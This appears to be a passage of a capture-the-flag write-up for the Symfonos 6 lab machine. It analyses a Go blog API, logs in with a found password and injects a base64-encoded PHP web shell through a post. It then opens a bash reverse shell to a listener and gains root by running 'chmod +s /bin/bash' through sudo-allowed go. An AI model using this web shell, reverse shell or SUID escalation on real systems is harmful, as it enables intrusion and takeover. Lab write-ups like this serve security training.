From the provided image, we observe additional endpoints, which suggest the possibility of generating a token. We proceed to analyze the endpoints further. 
Observations from the Image:
The Go code defines two API routes (endpoints) for authentication within the /auth group:
auth.POST("/login", login):- This route appears to handle the authentication process (login).
- Likely, credentials such as username and password are sent via a POST request, and a token (possibly JWT) is returned upon successful authentication.
auth.GET("/check", check):- This route likely verifies the authenticity or validity of the token generated during login.
- It could be used to confirm if a user is already authenticated.
Potential Functionality:
- If utilized correctly, these endpoints could allow authentication and generation of a JWT token to access other protected routes in the API.
/loginmight allow authentication and token generation./checkmight verify the validity of the generated token.
Next Step:
We analyze the file auth.ctrl.go to better understand the implementation of these endpoints.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
package auth

import (
        "fmt"
        "io/ioutil"
        "os"
        "time"

        jwt "github.com/dgrijalva/jwt-go"
        "github.com/gin-gonic/gin"
        "github.com/jinzhu/gorm"
        "symfonos.local/achilles/api/database/models"
        "symfonos.local/achilles/api/lib/common"
        "golang.org/x/crypto/bcrypt"
)

// User is alias for models.User
type User = models.User

func hash(password string) (string, error) {
        bytes, err := bcrypt.GenerateFromPassword([]byte(password), 12)
        return string(bytes), err
}

func checkHash(password string, hash string) bool {
        err := bcrypt.CompareHashAndPassword([]byte(hash), []byte(password))
        return err == nil
}

func generateToken(data common.JSON) (string, error) {

        //  token is valid for 7days
        date := time.Now().Add(time.Hour * 24 * 7)

        token := jwt.NewWithClaims(jwt.SigningMethodHS256, jwt.MapClaims{
                "user": data,
                "exp":  date.Unix(),
        })

        // get path from root dir
        pwd, _ := os.Getwd()
        keyPath := pwd + "/jwtsecret.key"

        key, readErr := ioutil.ReadFile(keyPath)
        if readErr != nil {
                return "", readErr
        }
        tokenString, err := token.SignedString(key)
        return tokenString, err
}

func login(c *gin.Context) {
        db := c.MustGet("db").(*gorm.DB)
        type RequestBody struct {
                Username string `json:"username" binding:"required"`
                Password string `json:"password" binding:"required"`
        }

        var body RequestBody
        if err := c.BindJSON(&body); err != nil {
                c.AbortWithStatus(400)
                return
        }

        // check existancy
        var user User
        if err := db.Where("username = ?", body.Username).First(&user).Error; err != nil {
                c.AbortWithStatus(404) // user not found
                return
        }

        if !checkHash(body.Password, user.PasswordHash) {
                c.AbortWithStatus(401)
                return
        }

        serialized := user.Serialize()
        token, _ := generateToken(serialized)

        c.SetCookie("token", token, 60*60*24*7, "/", "", false, true)

        c.JSON(200, common.JSON{
                "user":  user.Serialize(),
                "token": token,
        })
}

// check API will renew token when token life is less than 3 days, otherwise, return null for token
func check(c *gin.Context) {
        userRaw, ok := c.Get("user")
        if !ok {
                c.AbortWithStatus(401)
                return
        }

        user := userRaw.(User)

        tokenExpire := int64(c.MustGet("token_expire").(float64))
        now := time.Now().Unix()
        diff := tokenExpire - now

        fmt.Println(diff)
        if diff < 60*60*24*3 {
                // renew token
                token, _ := generateToken(user.Serialize())
                c.SetCookie("token", token, 60*60*24*7, "/", "", false, true)
                c.JSON(200, common.JSON{
                        "token": token,
                        "user":  user.Serialize(),
                })
                return
        }

        c.JSON(200, common.JSON{
                "token": nil,
                "user":  user.Serialize(),
        })
}
File Analysis:
Imports:
- The file uses several libraries:
jwt-go: A library for working with JWT tokens.gin: A web framework for handling HTTP requests in Go.gorm: An ORM (Object Relational Mapping) for interacting with the database.bcrypt: A library for password encryption.- Standard libraries like
os,fmt, andioutilfor file handling and system operations.
Hashing Functions:
hash(password string):- Generates a hashed version of a password using bcrypt with a cost of 12.
checkHash(password, hash string):- Verifies if the provided password matches the stored hash.
generateToken Function:
- Generates a JWT token valid for 7 days.
- Uses a secret key stored in the
jwtsecret.keyfile to sign the token. - The token contains:
- User information (
user). - Expiration date (
exp).
- User information (
- If the secret key cannot be read from the file, it returns an error.
login Function:
- Handles user authentication:
- Accepts
usernameandpasswordin JSON format. - Looks up the user in the database using Gorm.
- Compares the stored hashed password with the provided password using
checkHash. - If the credentials are valid:
- Generates a JWT token for the user.
- Returns the token in a cookie named
token. - Responds with a JSON object containing user information and the token.
- Accepts
check Function:
- Verifies the validity of the user’s token:
- If the token is about to expire (less than 3 days left):
- Generates a new token and sends it back as a cookie.
- If the token is still valid (more than 3 days left):
- Responds with the user’s information in JSON format.
- If the user cannot be authenticated, it returns a 401 Unauthorized status code.
- If the token is about to expire (less than 3 days left):
Next Step:
We use the following command to generate the token:

1
curl -s -X POST "http://192.168.1.167:5000/ls2o4g/v1.0/auth/login" -H "Content-Type: application/json" -d '{"username":"achilles","password":"h2sBr9gryBunKdF9"}
POST Method (-X POST): The request uses the HTTP POST method to send authentication data to the /auth/login endpoint.
URL: The server URL is
http://192.168.1.167:5000/ls2o4g/v1.0/auth/login, indicating that this is an API managing authentication.Header (
-H): The headerContent-Type: application/jsonspecifies that the request body contains data in JSON format.Data (
-d): The request body contains the user’s credentials:- username: “achilles”
- password: “h2sBr9gryBunKdF9”
API Response:
The response is a JSON object containing:
- Token:
- A JWT (JSON Web Token) in the
tokenfield, used for authentication in subsequent requests. - The token starts with
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9..., following the standard JWT format.
- A JWT (JSON Web Token) in the
- User Details:
- display_name: “achilles”
- id: 1
- username: “achilles”

Analysis of the post.go Code:
- Package and Dependencies:
- The file belongs to the
postpackage, responsible for handling operations related to post in the API. - Imports relevant libraries such as:
gin: For managing HTTP requests and responses.gorm: For interacting with the database.- Local packages that might handle utilities or shared functionalities.
- The file belongs to the
- Functions Overview:
- Functions in this file typically handle CRUD (Create, Read, Update, Delete) operations for post in the application.
Key Functions in post.go:
CreatePost:- Handles the creation of a new post.
- Accepts data in JSON format, including title, content, and user ID.
- Stores the post in the database using Gorm.
GetPost:- Retrieves a single post by its ID.
- Returns the post details in JSON format if it exists.
GetAllpost:- Fetches all post from the database.
- Returns a list of post in JSON format.
UpdatePost:- Updates an existing post based on its ID.
- Accepts new data in JSON format and updates the database entry.
DeletePost:- Deletes a post by its ID.
- Removes the entry from the database and returns a success message.
Observations:
- The functions likely rely on authentication tokens (JWT) to verify user permissions.
- Potential vulnerabilities could include:
- Lack of proper validation for user input (e.g., SQL injection, XSS).
- Insufficient authorization checks for updating or deleting post.
- Weak handling of sensitive data in responses.
Next Step:
- Test these endpoints to identify possible vulnerabilities or misconfigurations in the post-handling logic. Command to Verify API Response and View post:
To check if the API responds and to retrieve the post, we execute the following command:

1
2

curl -s -X GET "http://192.168.1.167:5000/ls2o4g/v1.0/post"
1
2
3
4
5
6
7
8
9
10
11
12
[
  {
    "created_at": "2020-04-02T04:41:22-04:00",
    "id": 1,
    "text": "The warrior Achilles is one of the great heroes of Greek mythology. According to legend, Achilles was extraordinarily strong, courageous and loyal, but he had one vulnerability–his Achilles heel. Homer’s epic poem The Iliad tells the story of his adventures during the last year of the Trojan War.",
    "user": {
      "display_name": "achilles",
      "id": 1,
      "username": "achilles"
    }
  }
]
Analysis of post.ctrl.go:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
package post

import (
        "github.com/gin-gonic/gin"
        "github.com/jinzhu/gorm"
        "symfonos.local/achilles/api/database/models"
        "symfonos.local/achilles/api/lib/common"
)

// Post type alias
type Post = models.Post

// User type alias
type User = models.User

// JSON type alias
type JSON = common.JSON

func create(c *gin.Context) {
        db := c.MustGet("db").(*gorm.DB)
        type RequestBody struct {
                Text string `json:"text" binding:"required"`
        }
        var requestBody RequestBody

        if err := c.BindJSON(&requestBody); err != nil {
                c.AbortWithStatus(400)
                return
        }

        user := c.MustGet("user").(User)
        post := Post{Text: requestBody.Text, User: user}
        db.NewRecord(post)
        db.Create(&post)
        c.JSON(200, post.Serialize())
}

func list(c *gin.Context) {
        db := c.MustGet("db").(*gorm.DB)

        cursor := c.Query("cursor")
        recent := c.Query("recent")

        var post []Post

        if cursor == "" {
                if err := db.Preload("User").Limit(10).Order("id desc").Find(&post).Error; err != nil {
                        c.AbortWithStatus(500)
                        return
                }
        } else {
                condition := "id < ?"
                if recent == "1" {
                        condition = "id > ?"
                }
                if err := db.Preload("User").Limit(10).Order("id desc").Where(condition, cursor).Find(&post).Error; err != nil {
                        c.AbortWithStatus(500)
                        return
                }
        }

        length := len(post)
        serialized := make([]JSON, length, length)

        for i := 0; i < length; i++ {
                serialized[i] = post[i].Serialize()
        }

        c.JSON(200, serialized)
}

func read(c *gin.Context) {
        db := c.MustGet("db").(*gorm.DB)
        id := c.Param("id")
        var post Post

        // auto preloads the related model
        // http://gorm.io/docs/preload.html#Auto-Preloading
        if err := db.Set("gorm:auto_preload", true).Where("id = ?", id).First(&post).Error; err != nil {
                c.AbortWithStatus(404)
                return
        }

        c.JSON(200, post.Serialize())
}

func remove(c *gin.Context) {
        db := c.MustGet("db").(*gorm.DB)
        id := c.Param("id")

        user := c.MustGet("user").(User)

        var post Post
        if err := db.Where("id = ?", id).First(&post).Error; err != nil {
                c.AbortWithStatus(404)
                return
        }

        if post.UserID != user.ID {
                c.AbortWithStatus(403)
                return
        }

        db.Delete(&post)
        c.Status(204)
}

func update(c *gin.Context) {
        db := c.MustGet("db").(*gorm.DB)
        id := c.Param("id")

        user := c.MustGet("user").(User)

        type RequestBody struct {
                Text string `json:"text" binding:"required"`
        }

        var requestBody RequestBody

        if err := c.BindJSON(&requestBody); err != nil {
                c.AbortWithStatus(400)
                return
        }

        var post Post
        if err := db.Preload("User").Where("id = ?", id).First(&post).Error; err != nil {
                c.AbortWithStatus(404)
                return
        }

        if post.UserID != user.ID {
                c.AbortWithStatus(403)
                return
        }

        post.Text = requestBody.Text
        db.Save(&post)
        c.JSON(200, post.Serialize())
}
Alias and Data Types
- Aliases are created for the types
Post,User, andJSON, which are imported from other modules within the project:- Post: An alias for the
Postmodel that defines the structure of a post. - User: An alias for the
Usermodel that defines a user in the system. - JSON: An alias for a generic JSON data type used in responses.
- Post: An alias for the
Next Step: To proceed, we perform the following action to test if we can update the content of post.

1
curl -s -X POST "http://192.168.1.167:5000/ls2o4g/v1.0/post/" -H "Content-Type: application/json" -b 'token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MzA1Njg5NzIsInVzZXIiOnsiZGlzcGxheV9uYW1lIjoiYWNoaWxsZXMiLCJpZCI6MSwidXNlcm5hbWUiOiJhY2hpbGxlcyJ9fQ.-3tfypIVp8cMVd7wweYvWggL9NAOHKAhSo7U7nVVFwc' -d '{"text":"probando"}'
-s: Silent mode.
-X POST: Specifies that the HTTP request is of typePOST.- URL:
"http://192.168.1.167:5000/ls2o4g/v1.0/post/", targets the endpoint for creating post. Content-TypeHeader: Defines the content type as JSON, required to send the request body in JSON format.- Cookie
token: Provides a JWT authentication token to authorize the request. -d: Contains the request body in JSON format, which in this case is{"text":"probando"}.
API Response
- JSON Response:
"created_at": "2024-10-26T13:45:20.803289815-04:00""id": 3"text": "probando""user": { "display_name": "achilles", "id": 1, "username": "achilles" }
- Indicates that the post was created successfully.
- Shows the creation date (
created_at), the new post’s ID (id: 3), and the post content (text: “probando”). - Includes information about the user who created the post (
username: “achilles”).
- Shows the creation date (
Visualization in the Browser
- The newly added post content (“probando”) is visible in the browser.
- This confirms that the post was successfully created via the API and is displayed correctly in the blog’s interface.

1
curl -s -X POST "http://192.168.1.167:5000/ls2o4g/v1.0/post/" -H "Content-Type: application/json" -b "token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9..." -d '{"text":"file_put_contents(\'cmd.php\', base64_decode(\'PD9waHA...'))"}'
Análisis del Comando curl
Texto del Post:
- Se utiliza la función
file_put_contentsen PHP para crear un archivo llamadocmd.phpen el servidor. - La función
base64_decodedecodifica un contenido en Base64 que, al decodificarlo, se convierte en un código PHP.
Contenido del Archivo data
1
2
3
<?php
system($_GET['cmd']);
?>
This PHP file executes any command provided through the cmd parameter in an HTTP GET request. This means that if someone accesses the file and passes a command through the URL, the server will execute that command.
Base64 Encoding Process
In the terminal, the following command is used to encode the content of the data file into Base64:
1
base64 -w 0 data; echo
This produces the following Base64 output:
PD9waHAKc3lzdGVtKCRfR0VUWydjbWQnXSk7Pgo=
Next Step: We test if the file was loaded correctly.

We execute the following command to access the victim machine:

1
cmd=bash -c "bash  -i  >%26 /dev/tcp/192.168.1.153/443 0>%261"
Curl Command for Code Injection
- A
curlcommand is used to send a POST request to an API endpoint (/post/) on the server192.168.1.167at port5000. - The POST request includes a
tokenin the header for authentication. - The content sent (
text) contains a Base64-encoded PHP command that creates thecmd.phpfile on the server, which executes any command passed to it through thecmdparameter.
Reverse Shell Injection
- The URL shown at the top of the browser (
192.168.1.167/post/cmd.php) demonstrates how the PHP scriptcmd.phpis executed with a command:cmd=bash -c "bash -i >& /dev/tcp/192.168.1.153/443 0>&1" - This command establishes a reverse connection from the server (
192.168.1.167) to the attacking machine (192.168.1.153) on port443. - The
bash -istarts an interactive bash session, and>& /dev/tcp/...redirects the input and output to create the network connection.
Netcat Setup to Listen for the Connection
- In the lower terminal, the command
nc -nlvp 443is used to listen for incoming connections on port443. nc(netcat) waits for any incoming connection on the specified port.
Connection Established
- The connection is successfully established, as shown by the
ncoutput, which indicates that a connection has been received from IP192.168.1.167. - The obtained shell is interactive, allowing direct command execution on the compromised server.
Accessing the Shell

- The prompt
bash-4.2$indicates that access to the target machine’s shell has been obtained. - This gives the attacker the ability to execute commands as if they were in the server’s terminal, opening the possibility for actions like privilege escalation or extracting sensitive information.
We change to the user achilles using the previous password we had found.
Post-exploitation
Privilege escalation

Privilege Escalation: The fact that achilles can run the go command without a password could allow the creation of a script or program written in Go that executes commands with root privileges. This could be exploited to escalate privileges and gain full access to the system.
Output of the sudo -l command executed by the user achilles on a system named symfonos6. This command shows which sudo permissions the current user has.

Source code of a program written in Go called escalada.go, which aims to modify the permissions of the /bin/bash file to set the SUID bit. The SUID (Set User ID) bit allows a file to be executed with the privileges of the file’s owner, which in this case is root.
Code Analysis:
- Imported Packages:
log: Used to log errors.os/exec: Allows the execution of operating system commands from the Go program.
- Main Function (
main):cmd := exec.Command("chmod", "+s", "/bin/bash"): Creates a command to set the SUID bit on the/bin/bashbinary usingchmod +s.err := cmd.Run(): Executes the command.if err != nil { log.Fatal(err) }: If the command fails (i.e., iferris notnil), the error is logged, and the program exits.
Purpose of the Code:
The purpose of this program is to make the bash binary have the SUID bit set, which would allow any user executing /bin/bash to do so with root privileges. This is a powerful form of privilege escalation, as it would allow the user achilles to get a shell as root and have full access to the system.
We run it as follows and verify its permissions on bash.

The program escalada.go is executed using sudo /usr/local/go/bin/go run escalada.go. This program adjusts the permissions of /bin/bash to include the SUID bit, which means that any execution of this binary will inherit the privileges of its owner (root).
- The command
ls -l /bin/bashshows that the SUID bit (s) is set, allowing thebashbinary to run withrootprivileges.
Getting a Root Shell:
bash -pis executed, starting a bash session while retaining the privileges of the file owner (root).- The command
whoamiconfirms that the user has gained access asroot.

We obtain the flag.
Conclusion
The Symfonos-Machine provided an extensive and challenging environment to practice and enhance various penetration testing skills. Throughout the assessment, we navigated through multiple phases—from initial reconnaissance and enumeration to exploiting identified vulnerabilities and escalating privileges—thereby reinforcing critical competencies essential for ethical hacking and comprehensive security assessments.
Key Takeaways
Comprehensive Reconnaissance is Crucial: Detailed scanning and enumeration using tools like Nmap and Gobuster were instrumental in uncovering open ports, services, and hidden directories, laying the groundwork for targeted exploitation.
Exploitation of Web Vulnerabilities: Identifying and exploiting XSS and CSRF vulnerabilities within the Flyspray application allowed us to manipulate web sessions and create unauthorized administrative accounts, highlighting the importance of input validation and proper session management.
Remote Code Execution via PHP Vulnerabilities: The misuse of the
preg_replacefunction with theemodifier in PHP code presented a significant RCE vulnerability. This emphasized the need for secure coding practices and the avoidance of deprecated or insecure functions.JWT Token Management Flaws: Insecure generation and handling of JWT tokens facilitated unauthorized access to protected API endpoints, underscoring the necessity for robust token management and validation mechanisms.
Privilege Escalation through Misconfigured Sudo Permissions: Leveraging the ability to execute
gocommands without a password allowed us to escalate privileges toroot. This scenario demonstrated the critical importance of adhering to the principle of least privilege and regularly auditing sudo configurations.Effective Use of Automation and Scripting: Utilizing automation scripts and tools streamlined the exploitation process, showcasing the efficiency gains achievable through scripting in penetration testing workflows.